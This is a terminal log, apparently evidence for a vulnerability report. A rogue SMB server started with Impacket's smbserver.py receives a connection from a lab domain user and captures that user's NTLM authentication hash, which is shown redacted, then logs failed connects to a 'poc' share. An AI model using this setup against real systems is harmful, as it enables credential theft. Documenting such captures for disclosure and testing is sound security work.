 nini@nini-Virtual-Machine:~/Desktop$ sudo python3 smbserver.py -smb2support /tmp /tmp
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (172.21.191.158,52812)
[*] AUTHENTICATE_MESSAGE (lab\terrynini38514,LAB)
[*] User LAB\terrynini38514 authenticated successfully
[*] terrynini38514::lab:aaaaaaaaaaaaaaaa:
CENSORED
[*] Connecting Share(1:IPC$)
[-] SMB2_TREE_CONNECT not found poc
[-] SMB2_TREE_CONNECT not found poc
[-] SMB2_TREE_CONNECT not found poc
[-] SMB2_TREE_CONNECT not found poc
[*] Disconnecting Share(1:IPC$)